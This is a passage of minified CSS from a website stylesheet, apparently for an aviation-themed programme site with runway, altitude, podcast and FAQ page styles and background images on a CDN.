Wght,Tahoma,sans-serif;font-size:2.3em;font-weight:800;line-height:1}.heading-88.cp-heading{margin-top:10px;margin-bottom:10px;font-size:2.2em}.heading-88.cp-heading.home-page{text-align:left}.heading-88.cp-heading.about-page{text-align:left;font-size:3.8em;font-weight:800;line-height:.9em}.heading-88.progra-h3{width:100%}.heading-88.progra-h3.included{width:65%}.heading-88.progra-h3.included.tt-version{color:var(--white)}.heading-88.fe-intro{font-size:2.6em}.cp-left{background-image:linear-gradient(#badbff,#fff);border-top-left-radius:15px;padding:0}.cp-left.cp1{background-image:none}.cp-left.row-1{background-image:none;padding:1em 1em 1em 2em}.cp-left.cp-col{grid-column-gap:20px;grid-row-gap:20px;background-image:none;flex-flow:column;padding-left:10px;padding-right:10px;display:flex}.normal-p-text{color:var(--_new-branding---base-blue);margin-bottom:0;padding:0;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:16px;font-weight:400;line-height:23px;display:block}.normal-p-text.white-text{color:#fff;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:15px;line-height:21px}.normal-p-text.white-text.featured-event{margin-bottom:10px}.normal-p-text.comp-heading{text-align:center;margin-left:auto;margin-right:auto;font-style:italic;font-weight:600}.normal-p-text.legacy-intro{text-align:left}.normal-p-text.featured-event{margin-bottom:10px}.normal-p-text.altitude-cp{text-align:center;align-self:center}.container-38{background-color:var(--_new-branding---base-blue);border-radius:15px;padding:8em 3em 3em}.container-38.rnwy-cont{aspect-ratio:auto;background-color:var(--_new-branding---base-blue);text-align:left;object-fit:fill;background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6905200ef9bde9a84d455cdc_rnwy-intro2.jpg),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69051ee93b0143e194761fcf_lum-grad-runway.png);background-position:0 0,0 100%;background-repeat:no-repeat,no-repeat;background-size:contain,contain;border-radius:15px;flex-flow:column;justify-content:flex-start;height:100%;display:block;position:relative;overflow:visible}.container-38.alt-cont{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6908d3500b94b9b22fe42add_alt-intro.jpg),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6908d335a668b93c3bfa227f_lum-grad-alt.png);background-position:0 0,0 100%;background-repeat:no-repeat,no-repeat;background-size:contain,contain}.container-38.tt-cont{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69446ee491db664b6ca923b3_TT-cover1.jpeg),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6908d4503f31876796d90a5d_lum-grad-tt.png);background-position:0 0,0 100%;background-repeat:no-repeat,no-repeat;background-size:contain,contain}.container-38.profit-container{background-color:var(--_new-branding---base-blue);background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b0defe7f49144a17b59c_lum-grad%201.png),linear-gradient(180deg,#16202c1a,var(--_new-branding---base-blue)40%),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69179ef86c4e1417b502fe41_tt-gallery-05.jpg);text-align:left;background-position:0 100%,0 0,50% 0;background-repeat:no-repeat,repeat,no-repeat;background-size:contain,auto,contain;border-radius:15px}.container-38.featured-event-block{background-color:var(--charcoal);text-align:left;border-radius:15px;padding:2em}.text-block-21{border-left:5px solid var(--_new-branding---runway-1);color:#fcfcfc;margin-top:20px;margin-bottom:20px;padding-left:20px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-style:italic;font-weight:200;line-height:17px}.text-block-21.rnwy-qb{border-left-width:3px;border-left-color:var(--_new-branding---runway-1)}.text-block-21.atl-qb{border-left-width:3px;border-left-color:var(--_new-branding---altitude-1)}.text-block-21.tt-qb{border-left-width:3px;border-left-color:var(--_new-branding---tt-1)}.text-block-21._7ff-qb{border-left-width:3px;border-left-color:var(--_new-branding---7f-prim)}.image-111{width:30px;margin-left:auto;margin-right:auto;padding-top:5px}.column-9{text-align:center;background-color:#16202c00;border-radius:15px;padding:1em}.column-9.cp-col{grid-column-gap:20px;grid-row-gap:20px;flex-flow:column;padding:0;display:flex}.column-10{background-color:var(--charcoal);border-radius:15px;padding:1em}.column-10.cp-col{grid-column-gap:20px;grid-row-gap:20px;flex-flow:column;padding:0;display:flex}.column-11{background-color:var(--charcoal);border-radius:15px;padding:1em}.bold-text-7{font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif}.container-39{background-color:var(--_new-branding---color-2);border-top-left-radius:15px;padding:2em}.container-39.cp2{background-color:var(--charcoal);max-width:940px;padding-left:3em;padding-right:3em}.container-39.cp2.cp-runway{grid-column-gap:6px;grid-row-gap:6px;flex-flow:column;justify-content:flex-start;align-items:flex-start;display:flex}.container-39.cp2.cp-altitude{grid-column-gap:6px;grid-row-gap:6px;flex-flow:column;justify-content:flex-start;align-items:center;display:flex}.container-39.cp2.cp-primary-block{grid-column-gap:6px;grid-row-gap:6px;flex-flow:column;justify-content:flex-start;align-items:center;max-width:none;display:flex}.container-39.runway-col{height:100%}.bold-text-8,.bold-text-9,.bold-text-10{font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-weight:600}.bluetxt{color:var(--_new-branding---7f-prim)}.container-40{background-color:var(--_new-branding---color-2);border-top-left-radius:15px;border-top-right-radius:15px;width:100%;max-width:100%}.container-40.cp-containter-2{padding-top:2em}.image-112{border:1px solid #ececec;border-radius:15px;width:100%;margin:0;padding:0}.quick-stack{grid-column-gap:10px;grid-row-gap:10px}.flex-block-3{grid-column-gap:10px;grid-row-gap:10px;text-align:center;flex-flow:column;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;place-content:center;align-self:flex-end;align-items:center;margin-left:auto;margin-right:auto;padding-top:4em;padding-bottom:2em;display:flex;position:static}.bttn3{grid-column-gap:10px;grid-row-gap:10px;border:1px solid var(--_new-branding---7f-prim);color:var(--_new-branding---7f-prim);border-radius:8px;justify-content:center;align-items:center;padding-left:20px;padding-right:20px;text-decoration:none;display:flex}.bttn3:hover{color:var(--white);background-color:#d7eaff}.bttn3.pdc-bt{width:auto;margin-top:10px;display:inline-flex}.div-block-125{border-radius:15px;display:block;overflow:hidden}.column-12{padding-left:0;padding-right:0}.legacy{background-image:linear-gradient(#fff0 82%,#fff),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/690cdb55225f51977659f7e6_wave-bkg3.svg);background-position:0 0,50% 0;background-repeat:repeat,no-repeat;background-size:auto,cover;padding-top:2em;padding-bottom:2em}.legacy.pro-version{background-image:linear-gradient(#fff,#fff0 23% 83%,#fff),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/690cdb55225f51977659f7e6_wave-bkg3.svg);background-position:0 0,50% 0;background-repeat:repeat,no-repeat;background-size:auto,cover;background-attachment:scroll,fixed}.legacy-wrap{padding:6em 4em 10em}.legacy-container{max-width:1200px}.legacy-container.cp-intro{background-image:linear-gradient(#badbff,#fff);border-top-left-radius:15px;border-top-right-radius:15px;justify-content:center;align-items:center;width:100%;margin-left:0;margin-right:0;padding:1px;display:flex}.l-container2{background-color:var(--charcoal);text-align:center;border-top-left-radius:15px;border-top-right-radius:15px;flex-flow:column;justify-content:center;align-items:center;width:100%;max-width:100%;margin-bottom:20px;display:flex}.legacy-columns{grid-column-gap:0px;grid-row-gap:0px;justify-content:center;align-items:center;margin-left:0;margin-right:0;display:flex}.legacy-columns.cp-intro{grid-column-gap:1em;grid-row-gap:1em;background-color:var(--charcoal);border-top-left-radius:15px;border-top-right-radius:15px;justify-content:center;align-items:flex-start;width:100%;max-width:1200px;margin-left:auto;margin-right:auto;padding-bottom:10px;padding-left:0;padding-right:0;display:flex}.legacy-columns.cp-intro.row2{justify-content:center;align-items:flex-start}.legacy-columns.cp-intro.program-version{padding-bottom:0}.legacy-columns.cp-row2{grid-column-gap:10px;grid-row-gap:10px;justify-content:center;align-items:flex-start;width:100%;max-width:1200px;margin-left:auto;margin-right:auto}.legacy-columns.podcast-ipage{grid-column-gap:1em;grid-row-gap:1em;background-color:var(--charcoal);border-top-left-radius:15px;border-top-right-radius:15px;flex-flow:row;justify-content:center;align-items:flex-start;width:100%;max-width:1200px;margin-left:auto;margin-right:auto;padding-bottom:10px;padding-left:0;padding-right:0;display:flex}.legacy-columns.podcast-ipage.row2{justify-content:center;align-items:flex-start}.legacy-columns.podcast-ipage.program-version{padding-bottom:0}.c{background-image:linear-gradient(#badbff,#fff);border-top-left-radius:15px;padding:0}.c.cp1{background-image:none}.c.row-1{background-image:none;padding:1em 1em 1em 2em}.c.cp-col{grid-column-gap:10px;grid-row-gap:10px;background-image:none;flex-flow:column;display:flex}._7f-shield{width:35px;margin-left:0;margin-right:0;padding-top:5px;display:none}.shield-icon-box{clear:none;grid-column-gap:13px;grid-row-gap:13px;text-align:left;vertical-align:baseline;flex-flow:row;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:flex-start;align-items:center;width:auto;height:auto;padding-top:0;padding-bottom:10px;display:flex}.core-value{text-align:center;background-color:#16202c00;border-radius:15px;padding:1em}.core-value.cp-col{grid-column-gap:10px;grid-row-gap:10px;text-align:left;column-count:2;background-color:#0000;border-bottom-right-radius:0;border-bottom-left-radius:0;flex-flow:column;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;align-self:auto;padding:1px;display:block}.core-value.cp-col.mid-bump{margin-top:0}.core-value.cp-col.first-col{grid-column-gap:0px;grid-row-gap:0px;column-count:auto;background-image:linear-gradient(#98a5b361,#fff0);flex-flow:column;margin-top:20px}.core-value.cp-col.first-col.podcast-page{margin-top:0}.core-value.cp-col.first-col.home-page{column-count:auto;margin-top:0}.core-value.cp-col.first-col.product-page{column-count:auto}.core-value.cp-col.mid-col{background-color:#d5e9ff00;background-image:linear-gradient(#98a5b361,#fff0);margin-top:0}.core-value.cp-col.mid-col.podcast-page{flex-flow:column}.core-value.cp-col.mid-col.about-page{column-count:auto;background-image:linear-gradient(#98a5b361,#fff0)}.core-value.cp-col.mid-col.home-page{column-count:auto}.core-value.cp-col.last-row{margin-top:0}.core-value.cp-col.home-page,.core-value.cp-col.team-page{column-count:auto}.core-value.cp-col.v3{display:flex}.legacy-intro-col{background-color:var(--_new-branding---color-2);border-top-left-radius:15px;padding:2em}.legacy-intro-col.cp2{background-color:var(--charcoal);flex-flow:column;max-width:940px;padding-bottom:1em;padding-left:3em;padding-right:3em;display:flex}.legacy-intro-col.cp-careers{background-color:var(--charcoal);flex-flow:column;justify-content:flex-start;align-self:center;align-items:center;max-width:940px;padding-bottom:1em;padding-left:3em;padding-right:3em;display:flex}.shield-icon-box-alt{clear:none;grid-column-gap:13px;grid-row-gap:13px;text-align:left;vertical-align:baseline;flex-flow:row;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:flex-start;align-items:center;width:auto;height:auto;padding-top:0;padding-bottom:10px;display:flex}.shield-number{width:25px;margin-left:0;margin-right:0;padding-top:5px;padding-bottom:20px}.shield-number.home-page{padding-bottom:5px}.cv-title{color:var(--_new-branding---7f-prim);text-transform:none;margin-top:0;margin-bottom:0;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1.4em;font-weight:800;line-height:1.2em}.cv-title.pdc-h3{padding-bottom:10px}.cv-title.pdc-h3.podcast-page2{color:var(--_new-branding---base-blue);padding-bottom:0;font-weight:800}.cv-title.pdc-h3.podcast-page2.white{color:var(--white)}.cv-title.pdc-h3.podcast-single{color:var(--_new-branding---base-blue);padding-bottom:0}.cv-title.pdc-h3.tool-page{color:var(--_new-branding---base-blue);padding-bottom:0;font-size:1.9em;font-weight:800}.cv-title.pdc-h3.tool-page.white{color:var(--white)}.cv-title.pdc-h3.podcast-page2-copy{color:var(--_new-branding---base-blue);padding-bottom:0;font-weight:800}.cv-title.pdc-h3.podcast-page2-copy.white{color:var(--white)}.cv-title.cta-h3{padding-top:0;padding-bottom:20px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-style:italic}.cv-title.footer-title{margin-bottom:10px;font-size:1.1em}.cv-title.tool-page{color:var(--_new-branding---base-blue);font-size:1.4em;font-weight:800}.cv-title.product-title{color:var(--_new-branding---base-blue);font-size:2em;font-weight:800;line-height:1em}.cv-title.download-page{color:var(--_new-branding---base-blue);font-size:1.7em;font-weight:800}.cv-title.tool-page-h3{padding-bottom:10px}.cv-title.tool-page-h3.podcast-page2{color:var(--_new-branding---base-blue);padding-bottom:0;font-weight:800}.cv-title.tool-page-h3.podcast-page2.white{color:var(--white)}.cv-title.tool-page-h3.podcast-single{color:var(--_new-branding---base-blue);padding-bottom:0}.cv-title.tool-page-h3.tool-page{color:var(--_new-branding---base-blue);padding-bottom:0;font-size:1.9em;font-weight:800}.cv-title.tool-page-h3.tool-page.white{color:var(--white)}.cv-title.tool-page-h3.podcast-page2-copy{color:var(--_new-branding---base-blue);padding-bottom:0;font-weight:800}.cv-title.tool-page-h3.podcast-page2-copy.white{color:var(--white)}.leg-inner{background-color:#ffffff5c;border-top-left-radius:15px;border-top-right-radius:15px;padding:4em}.leg-inner.tool-page{margin-top:0;padding:3em;display:block;position:static}.leg-inner.product-page{flex-flow:row;justify-content:flex-start;align-items:flex-start;margin-top:0;padding:3em;display:flex;position:relative}.legacy-link-box{grid-column-gap:16px;grid-row-gap:16px;justify-content:flex-start;align-items:center;margin-top:20px;display:inline-flex}.legacy-link-box.podcast-page{background-color:var(--_new-branding---base-blue);color:var(--_new-branding---color-2);cursor:pointer;border-radius:10px;justify-content:center;align-items:center;width:100%;font-size:1em;text-decoration:none;display:flex}.legacy-link-box.podcast-page:hover{background-image:linear-gradient(90deg,var(--_new-branding---base-blue),var(--_new-branding---color-4))}.legacy-link-box.prod-page{background-color:var(--_new-branding---base-blue);color:var(--_new-branding---color-2);border-radius:10px;justify-content:center;align-items:center;width:auto;padding-left:20px;padding-right:20px;font-size:1em;text-decoration:none}.legacy-link-box.prod-page:hover{background-image:linear-gradient(90deg,var(--_new-branding---base-blue),var(--_new-branding---color-4))}.legacy-link-box.team-page{grid-column-gap:8px;grid-row-gap:8px;background-color:var(--_new-branding---base-blue);color:var(--_new-branding---color-2);cursor:pointer;border-radius:10px;justify-content:center;align-items:center;width:auto;padding-left:25px;padding-right:25px;font-size:1em;text-decoration:none;display:flex}.legacy-link-box.team-page:hover{background-image:linear-gradient(90deg,var(--_new-branding---base-blue),var(--_new-branding---color-4))}.bold-text-11{font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif}.bold-text-12{font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:100%}.bold-text-13{font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1px}.bold-text-15{font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:100%}._7f-shield-2{width:32px;margin-left:0;margin-right:0;padding-top:5px;display:inline-flex}.cp-main{border:0 #b1d6ff;border-bottom-width:2px;border-bottom-right-radius:15px;border-bottom-left-radius:15px}.podcast-wrap{padding:6em 4em}.podcast-container{max-width:1200px}.podcast-container.cp-intro{background-image:linear-gradient(#badbff,#fff);border-top-left-radius:15px;border-top-right-radius:15px;justify-content:center;align-items:center;width:100%;margin-left:0;margin-right:0;padding:1px;display:flex}.podcast-container.podcast-page,.podcast-container.blog-page{max-width:1000px}.p-container2{background-color:var(--charcoal);border-top-left-radius:15px;border-top-right-radius:15px;width:100%;max-width:100%}.podcast-columns{grid-column-gap:0px;grid-row-gap:0px;justify-content:center;align-items:center;margin-left:0;margin-right:0;display:flex}.podcast-columns.cp-intro{grid-column-gap:1em;grid-row-gap:1em;background-color:var(--charcoal);border-top-left-radius:15px;border-top-right-radius:15px;justify-content:center;align-items:center;width:100%;max-width:1200px;margin-left:auto;margin-right:auto;padding-bottom:10px;padding-left:0;padding-right:0;display:flex}.podcast-columns.cp-intro.row2{justify-content:center;align-items:flex-start}.podcast-columns.cp-row2{grid-column-gap:10px;grid-row-gap:10px;justify-content:center;align-items:flex-start;width:100%;max-width:1200px;margin-left:auto;margin-right:auto}.podcast{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/690ccfa161cd3b66103fa469_wave-bkg2.svg);background-position:50% 30%;background-repeat:no-repeat;background-size:cover;background-attachment:scroll;padding-top:2em;padding-bottom:6em}.p-h3{text-transform:none;margin-bottom:20px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-style:italic;font-weight:400}.flex-block-4{grid-column-gap:5px;grid-row-gap:5px;flex-flow:row;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr;grid-auto-columns:1fr;width:100%;display:grid}.bttn4{grid-column-gap:10px;grid-row-gap:10px;border:0px none var(--_new-branding---7f-prim);background-color:var(--_new-branding---base-blue);color:var(--white);border-radius:8px;justify-content:center;align-items:center;padding-left:10px;padding-right:10px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;text-decoration:none;display:flex}.bttn4:hover{background-color:var(--_new-branding---base-blue);background-image:linear-gradient(180deg,var(--_new-branding---color-4),var(--_new-branding---base-blue));color:var(--white)}.bttn4.pdcast{border-style:solid;border-width:1px;padding-left:10px;padding-right:10px}.bttn4.pdcast:hover{background-image:linear-gradient(-90deg,#414d58,var(--_new-branding---base-blue))}.bttn4.talent-pool{background-color:var(--_new-branding---7f-prim);border-style:solid;border-width:1px;padding-left:10px;padding-right:10px}.bttn4.talent-pool:hover{background-image:linear-gradient(-90deg,#414d58,var(--_new-branding---base-blue))}.bttn4.talent-poo-v2{background-color:var(--_new-branding---7f-prim);border-style:solid;border-width:1px;justify-content:center;align-items:center;width:50%;padding-left:10px;padding-right:10px}.bttn4.talent-poo-v2:hover{background-image:linear-gradient(-90deg,#414d58,var(--_new-branding---base-blue))}.cta-heading{color:var(--white);margin-bottom:20px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:3.1em;font-weight:800;line-height:1em}.cta-arrow{width:56px;margin-top:-20px;margin-bottom:0;margin-left:15px;display:block;position:static;top:58%;left:33%;transform:scaleX(-1)!important}.cta-arrow.invisible-img{opacity:0}.div-block-126{border-top-style:solid;border-top-width:1px;border-top-color:var(--_new-branding---base-blue);border-right-style:solid;border-right-width:1px;border-right-color:var(--_new-branding---base-blue);border-bottom-style:solid;border-bottom-width:1px;border-bottom-color:var(--_new-branding---base-blue);border-left-style:solid;border-left-width:1px;border-left-color:var(--_new-branding---base-blue);background-color:var(--_new-branding---base-blue);-webkit-text-stroke-color:var(--_new-branding---base-blue);text-overflow:clip;border-radius:15px;overflow:hidden}.div-block-127{border-top-right-radius:15px;border-bottom-right-radius:15px;margin-right:8%}.div-block-127.podcast-page{padding-bottom:4em}.div-block-127.tools-page{margin-bottom:40px}.div-block-127.wins-page{margin-bottom:60px}.cta-para{color:var(--white);max-width:510px;margin-bottom:40px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1.1em;line-height:1.6em}.cta-para.product-page{color:var(--charcoal);margin-bottom:40px;font-family:"Helveticaneue 01"}.bold-text-16{font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif}.flex-block-5.rnwy-hero{grid-column-gap:15px;grid-row-gap:15px}.section-131.cta-alternate{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b0defe7f49144a17b59c_lum-grad%201.png),linear-gradient(#16202cc7,#16202cc7),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6912610a98777adc30efbfdc_altitude-img-2.jpg);background-position:0 0,0 0,50%;background-repeat:no-repeat,repeat,repeat;background-size:auto,auto,auto;background-attachment:scroll,scroll,fixed}.podcast-sect{padding-top:2em;padding-bottom:0}.faq-wrap{padding:8em}.faq-container{max-width:1200px}.faq-container.cp-intro{background-image:linear-gradient(#badbff,#fff);border-top-left-radius:15px;border-top-right-radius:15px;justify-content:center;align-items:center;width:100%;margin-left:0;margin-right:0;padding:1px;display:flex}.faq-columns{grid-column-gap:0px;grid-row-gap:0px;justify-content:flex-start;align-items:flex-start;margin-left:0;margin-right:0;display:flex}.faq-columns.cp-intro{grid-column-gap:1em;grid-row-gap:1em;background-color:var(--charcoal);border-top-left-radius:15px;border-top-right-radius:15px;justify-content:center;align-items:center;width:100%;max-width:1200px;margin-left:auto;margin-right:auto;padding-bottom:10px;padding-left:0;padding-right:0;display:flex}.faq-columns.cp-intro.row2{justify-content:center;align-items:flex-start}.faq-columns.cp-row2{grid-column-gap:10px;grid-row-gap:10px;justify-content:center;align-items:flex-start;width:100%;max-width:1200px;margin-left:auto;margin-right:auto}.question-block{border-left:1px solid var(--_new-branding---7f-prim);text-align:left;background-color:#16202c00;border-radius:0;padding:1em}.question-block.cp-col{grid-column-gap:10px;grid-row-gap:10px;text-align:left;background-image:linear-gradient(#98a5b361,#fff0);border-bottom-right-radius:0;border-bottom-left-radius:0;flex-flow:column;padding:1px;display:flex}.question-block.cp-col.mid-bump{margin-top:0}.question-block.cp-col.first-col{background-image:linear-gradient(#98a5b361,#fff0);margin-top:20px}.question-block.cp-col.mid-col{background-color:#d5e9ff00;background-image:linear-gradient(#98a5b361,#fff0);margin-top:0}.question-block.cp-col.last-row{margin-top:0}.faq-intro{background-color:var(--_new-branding---color-2);border-top-left-radius:15px;justify-content:flex-end;align-items:center;padding:0 1em 2em 2em;display:flex}.faq-intro.cp2{background-color:var(--charcoal);max-width:940px;padding-left:3em;padding-right:3em}.image-113{text-align:left}.faq-q{grid-column-gap:20px;grid-row-gap:20px;cursor:pointer;border-bottom:0 solid #000;border-radius:10px;justify-content:flex-start;align-items:center;margin-bottom:.5rem;padding:1rem;display:flex}.faq-q:hover{color:var(--_new-branding---base-blue);background-color:#0000;background-image:linear-gradient(90deg,#66778724,#fff)}.faq-question{margin-top:0;margin-bottom:0;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1.5em;font-weight:700;line-height:1em}.image-114{width:15px}.collection-item-4{color:var(--_new-branding---base-blue)}.collection-item-4:hover{color:var(--_new-branding---7f-prim)}.faq-icon{text-align:left;width:15px}.faq-a{background-image:linear-gradient(#98a5b361,#fff);border-top-left-radius:15px;border-top-right-radius:15px;padding:1px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1em;line-height:1.2em;display:none}.faq-a:hover{color:var(--_new-branding---base-blue)}.faq-a.is-open{opacity:1;max-height:800px}.rich-text-block-9{font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1em;line-height:1.3em}.faq-full-answer{background-color:#ffffff87;border-top-left-radius:15px;border-top-right-radius:15px;padding:2em;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:14px}.faq-full-answer.faq-rich-text{padding:3em;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif}.image-115{float:none;text-align:left;width:130px;margin-top:-80px;margin-bottom:20px;margin-left:0;position:static;inset:auto 0% 0%}.section-132{background-color:var(--_new-branding---base-blue);border-radius:15px;width:98%;margin-left:auto;margin-right:auto}.quick-stack-2{width:100%;padding-top:4em;padding-bottom:4em}.primary-foot{background-color:var(--_new-branding---base-blue);background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b0defe7f49144a17b59c_lum-grad%201.png);background-position:0 0;background-repeat:no-repeat;background-size:auto;border-radius:15px;width:98%;margin-left:auto;margin-right:auto}.sub-foot{justify-content:space-between;width:95%;margin-bottom:0;margin-left:auto;margin-right:auto;padding-top:10px;padding-bottom:10px;display:flex}.flex-block-6{grid-column-gap:20px;grid-row-gap:20px;text-align:center;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif}.code-embed{color:#fff;margin-top:0;padding-top:0}.code-embed:hover{color:var(--_new-branding---7f-prim)}.cell{text-align:center;justify-content:center;align-items:center}.flex-block-7{grid-column-gap:25px;grid-row-gap:25px;border-left:1px solid var(--_new-branding---7f-prim);padding-top:1em;padding-left:2em;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif}.flex-block-7.quick-links-div{grid-column-gap:0px;grid-row-gap:0px}.flex-block-7.join-div{grid-column-gap:15px;grid-row-gap:15px;flex-flow:column;display:flex}.link-7{color:var(--white);font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1em;font-weight:300}.link-7:hover{color:var(--_new-branding---7f-prim)}.image-116,.image-117,.image-118,.image-119{width:130px}.text-block-22{color:#fff;padding-bottom:5px;display:none}.text-field-6{background-color:var(--_new-branding---base-blue)}.text-field-6.form-field{color:#fff;background-color:#0d1724;border:1px solid #474747;border-radius:8px}.form-field{background-color:#0d1724;border:1px solid #474747;border-radius:8px;width:100%}.success-message{border:1px none var(--_new-branding---7f-prim);background-color:#111f31;border-radius:10px}.text-block-23{color:var(--_new-branding---7f-prim)}.form-block{width:100%}.div-block-128{width:100%;display:none}.submit-button-2{border:1px solid var(--_new-branding---7f-prim);background-color:var(--_new-branding---base-blue);color:var(--_new-branding---7f-prim);vertical-align:baseline;border-radius:8px;padding-top:10px;display:inline-block}.submit-button-2:hover{background-color:#0b121b}.link-8{color:var(--_new-branding---base-blue);font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1em;font-weight:400;line-height:1em}.link-8:hover{color:var(--_new-branding---7f-prim)}.text-block-24{color:var(--_new-branding---base-blue);font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:12px;line-height:1em}.foot-link{color:var(--_new-branding---base-blue);font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1em;font-weight:400;line-height:1em}.foot-link:hover{color:var(--_new-branding---7f-prim)}.bold-text-17{font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:100%}.faq-rich-text{font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif}.paragraph-67,.link-9{color:var(--_new-branding---7f-prim);font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif}.link-9:hover{color:var(--_new-branding---7f-prim)}.bold-text-18{font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1em}.rich-text-block-10,.heading-89,.heading-90,.heading-91,.heading-92,.paragraph-69,.block-quote,.paragraph-70,.paragraph-71,.italic-text-6,.superscript,.paragraph-72,.paragraph-73,.heading-93{font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif}.bold-text-19,.paragraph-74{color:var(--_new-branding---base-blue)}.heading-94{color:var(--_new-branding---base-blue);font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif}.quick-stack-3.about-page{grid-column-gap:0px;grid-row-gap:0px;padding:0}.cell-5{padding:2em}.paragraph-75{color:#fff;margin-top:20px;font-size:1em;font-style:italic;line-height:1em}.image-bkg-hero{background-image:linear-gradient(121deg,#16202c,#16202c87),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6912115b23ccec2a853aa78d_crew-bkg.jpg);background-position:0 0,0 0;background-repeat:repeat,no-repeat;background-size:auto,cover;border-bottom-right-radius:15px;border-bottom-left-radius:15px;height:auto}.image-bkg-hero.runway{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6913874ec2d310b309f36c12_runway-hero-1.jpg);background-position:100%;background-repeat:no-repeat;background-size:cover;width:auto}.image-bkg-hero.altitude{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69175f5eb2ab071d087ba1d4_alt-hero.jpg);background-position:100%;background-repeat:no-repeat;background-size:cover;width:auto}.image-bkg-hero.teen-ty{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69179ef9aa18867823b80a29_TT-hero.jpg);background-position:100%;background-repeat:no-repeat;background-size:cover;width:auto}.image-bkg-hero.podcast-page{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/691b4c32cc3ae2a8a8d1d428_Podcast-hero.jpg);background-position:50%;background-repeat:no-repeat;background-size:cover;display:none}.image-bkg-hero.podcast-page.primary{display:block}.image-bkg-hero.application-page{background-image:linear-gradient(180deg,var(--dark-opacity),var(--_new-branding---base-blue)),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b024d50d17bd04a68c42_7ficon2.svg),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/691650b47679ca71d85fca08_runway-gallery-16.jpg);background-position:0 0,0 0,50%;background-repeat:repeat,no-repeat,no-repeat;background-size:auto,auto,cover;margin-bottom:0}.image-bkg-hero.about-page{background-color:var(--_new-branding---base-blue);background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b0defe7f49144a17b59c_lum-grad%201.png);background-position:0 100%;background-repeat:no-repeat;background-size:40%;background-attachment:fixed}.image-bkg-hero.podcast-adam-page{background-color:#fff;border-radius:15px;width:98%;margin:20px auto}.hero2-h2{color:#fff;text-align:left;vertical-align:middle;background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/691211c7506bd1b2bff4e758_plane.svg);background-position:0 100%;background-repeat:no-repeat;background-size:95%;max-width:750px;margin:20px auto;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:3.2em;font-weight:800;line-height:44px;display:block}.hero2-intro-p{color:#fff;text-align:left;margin-bottom:20px;font-family:Archivo Variablefont Wdth 